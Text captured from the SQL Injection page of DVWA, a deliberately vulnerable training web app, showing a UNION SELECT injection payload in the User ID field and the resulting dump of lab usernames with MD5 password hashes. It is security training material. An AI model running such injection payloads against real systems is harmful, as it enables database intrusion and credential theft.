 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/